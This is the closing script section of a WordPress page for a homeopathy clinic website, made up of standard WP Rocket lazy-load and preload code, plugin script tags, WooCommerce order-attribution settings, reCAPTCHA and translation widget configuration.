0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/bootstrap.min.js?ver=1768936596" id="bootstrap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sidr.min.js?ver=1768936596" id="sidr-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.matchHeight-min.js?ver=1768936596" id="matchHeight-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/wow.min.js?ver=1768936596" id="wow-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.nicescroll.min.js?ver=1768936596" id="nicescroll-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sticky.min.js?ver=1768936596" id="sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/retina.min.js?ver=1768936596" id="retina-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/themes/apexclinic/js/radiantthemes-custom.js?ver=1768025323" id="radiantthemes-custom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.homeocareclinic.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768025323" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gt_widget_script_52577246-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['52577246'] = {"default_language":"en","languages":["en","hi","mr"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-52577246","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"top","custom_css":".gt_float_switcher .gt-selected .gt-current-lang {\r\n    padding: 15px 22px;\r\n    color: #333;\r\n    font-weight: bold;\r\n}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_52577246-js-before
/* ]]> */
</script><script type="rocketlazyloadscript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/best-homeopathic-doctor-in-hadapsar/" data-gt-orig-domain="www.homeocareclinic.in" data-gt-widget-id="52577246" defer></script><script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.homeocareclinic.in\/wp-admin\/admin-ajax.php","nonce":"fc9c4b8f78","url":"https:\/\/www.homeocareclinic.in\/tag\/best-homeopathic-doctor-in-hadapsar","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->